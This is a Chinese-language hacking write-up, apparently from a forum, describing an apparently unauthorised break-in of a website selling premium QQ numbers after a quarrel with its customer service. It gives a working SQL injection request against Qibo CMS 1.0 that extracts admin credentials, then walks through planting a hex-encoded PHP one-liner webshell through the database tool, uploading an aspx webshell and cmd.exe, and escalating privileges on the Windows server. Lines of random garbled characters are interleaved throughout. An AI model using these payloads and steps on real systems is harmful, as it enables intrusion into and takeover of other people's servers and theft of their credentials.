|

8 A( m' w7 V3 N) U7 Y% J+ B

. [% Z( n3 X; `8 Z9 G

) H6 }# ] O# S9 d: E4 R @; h) ?0 a- g* s8 _9 h% }

一、踩点寻找漏洞

7 l+ Z$ z7 N5 j! F: ^% L; R$ N

闲来无事,在各个QQ靓号群求买5位QQ,寻问半天无果就在百度搜索5位QQ扫号找到“目标”www.qq.com,打开一看就一静态页面,哇好多靓号啊,90000000,300000,98888888,199999999,哇这么多靓号,然后我去联系客服,要求客服登录账户看看,此处略去100字,然后开始撕逼,然后就有了下文。。。。

, S+ m4 b9 M5 x! L6 Y! l* _3 g

随手拿御剑扫了一下好多php页面,随手加一个member发现是齐博1.0的内容管理系统,然后就去百度找漏洞,什么后门漏洞一一做测试都无果,找来找去找到一个全版本的注入漏洞,详细利用方法如下:

* D- T. [. o7 D Q, ]7 n6 P( {8 ~7 a



先注册一个用户,记住注册时候的邮箱以uid号,

+ R" [/ X5 F: q% t% R

3 W7 P0 y% \0 [: _8 i



! e- y0 u. B C( i% n8 x然后我们打开火狐浏览器简单构造一下,http://www.qq.com/member/userinfo.php?job=edit&step=2,发送数据包如下:

. [" }" K; d2 `

( y9 K$ y+ ]/ F8 j: q4 ?- v- j

truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=(select user()) where uid=3%23

* w; i7 g5 y3 Q, n0 R9 y这里的email和uid一定要和注册的账号所吻合,然后访问,提示成功以后查看用户资料如图:

( t$ [: O/ I: `5 h

/ p8 c! u% A8 C



确实存在注入漏洞,那么我们来注入一下管理账号密码,修改数据包如:truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=,address=(select concat(username,0x2e,password) from qb_members limit 1) where uid=3%23

. z' O2 U3 p# o& b/ u7 K% I8 s; x4 N

! B8 X5 Y6 `. f# ^0 V+ g

& j* b/ _; W9 Z' f/ T; y$ |



解密进后台如图:

7 q# ? l. x! y+ E5 @ ^

' H: |+ B' i) b# i8 S7 c" {6 W

, x9 H9 `4 G; O# M8 L



% r( V* {1 x. V1 F二、后台getwebshell



6 V1 E7 y5 l% ?* `- P进了后台,以前齐博有个后台getwebshell漏洞,在系统功能- 单篇文章独立页面管理-增加页面添加个webshell,如图:

" k4 B3 w( t3 R6 }

' V' b" x9 R4 G8 x% `8 O1 s

' K/ m1 U7 c# h% _- D



; n5 f# E" B3 n; w' v2 ^* |- Z# u7 U0 y然后点确定,添加提示

5 a2 x2 O6 @) |( W; X5 z! q* k6 v

' j& _# }( P3 C: |0 }

$ F3 j" {2 |) N" l$ p; [+ C

9 Y$ z* m' ]' e, g, N



由于是ii6.0的所以我们可以考虑一下解析漏洞,我们再来如图:

# [, z* V$ f. u' n7 T

c0 K9 S" ^ \$ _3 z

+ |# K* `7 W/ @3 l( O

改静态页面为help.php;.htm,然后我们发现访问help.php;.htm是404(写文章之前测试是可以成功写入的),欧巴,他么的我们再想想别的办法,抽了一支烟,我们继续,他这里不是有个服务器信息、数据库工具吗,之前我们测试当前用户名是root,那么我们完全可以考虑利用服务器信息、数据库工具来导入一句话,屌屌的妈妈的,我们来演示一下,先把一句话hex编码一下,<?php assert($_POST[sb]);?>编码以后是:0x3C3F7068702061737365727428245F504F53545B73625D293B3F3EDA网站目录是D:\wwwroot\qq.com\admin\,注意我们要把\改成/,否则不成功D:/wwwroot/qq.com/admin/,下面我们来导一下

6 c9 l3 C, D; c1 P7 N如图:

3 o: x5 n1 G+ V, B, y. X+ K' c

" Z7 [9 c+ r. u0 E1 [' @0 m8 F

0 l b: d' c; k! ` g

3 N7 y7 O3 K* r4 r



之前已经测试过了用普通菜刀无法连接,测试用过狗菜刀也无法连接,用xiese打开

0 M1 O: |' z, f3 S% G

0 I- u* J! l! I( _3 v3 U

! D# [ Q5 v* q6 r$ t- h- d



$ `5 r* L" t9 l, h三、提权进服务器

2 M& C9 E2 t9 @) k4 u; k经测试xise下一句话只有在admin目录下有权限浏览,且不能执行命令,庆幸的是支持aspx,那么我们就上一个aspx大马,然后执行命令提示拒绝访问,哈哈在c:\windows\temp下上传cmd.exe然后执行systeminfo,发现打了400多补丁,如图:

& K; ]' U3 L1 q7 a* y

( U1 H7 C% @; U' J0 k

6 x: n6 Y/ K* N啧啧啧,这么多补丁,我都没去试试今年和2014年放出来的exp,而且是在咱们大00下载了一个变异pr,然后上传提权如图:

2 v8 {1 A) c5 }( d! u2 n* N

1 G6 d6 S3 X% u9 O9 Q( \3 p9 x



* G J5 D+ Q/ m; X2 \; M9 `然后登陆服务器如图:

/ m' ]/ K0 T( {+ f8 B* X

5 q- x* ?2 } M2 ?0 q - B9 M" L( O# f8 y8 j. \8 e - B9 M" L( O# f8 y8 j. \8 e

% O6 o2 v7 P6 }2 A

$ X' `1 e( Y9 N% y6 R

8 Q' p8 \3 H5 I8 s4 I) q; o, O

难怪普通刀连接不上,原来是有狗。

, M- }5 j+ X; ^9 R: N$ ?

* ?! y3 l2 `7 y

; A/ A' w* @4 s# z5 D5 N2 G

) \. W- S# C H$ l# x+ c' e, M. n9 I

. d; x; v9 P5 A" i+ U3 j+ N& g: A. g" u9 A; {8 \6 G

: }+ |7 ]* n: n7 n

|